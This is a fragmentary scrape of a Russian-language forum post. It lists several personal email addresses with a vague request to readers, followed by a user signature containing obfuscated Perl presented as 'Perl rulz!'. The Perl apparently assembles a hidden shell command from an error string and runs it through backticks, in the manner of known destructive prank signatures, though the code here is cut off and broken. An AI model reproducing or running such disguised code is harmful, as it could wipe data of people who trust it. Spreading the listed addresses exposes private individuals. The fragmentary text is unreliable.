
pikachusuxxx@aol.com
aluserex@rambler.ru
aluserex@web.de
Зарегистрирован: 14.10.2005
aluserex@gmx.de
Сообщения: 9828
Откуда: немецыя
aluserex@mail.ru
aluserex@test.com
и.т.д..................можете е
и за Аню
anhen1313@rambler.ru
constantpain@rambler.ru
и т.д.
27 уже все, так что не подведите
_________________
`$=`;$_=\%!;($_)=/(.)/;$==++$|;($.,$/,$,,$\,$",$;,
$!=~/(.)(.).(.)(.)(.)(.)..(.)(.)(.)..(.)......(.)/,$"),$=++;$.+
$_++;$_++;($_,$\,$,)=($~.$"."$;$/$%[$?]$_$\$,$:
;$,++;$^|=$";`$_$\$,$/$:$;$~$*$%[$?]$.$~$*${#
Perl rulz!
Вернуться к началу
алиса
Добавлено: Чт Сен 25, 2008 3:05 pm
Заголовок с
[Merry Prankster]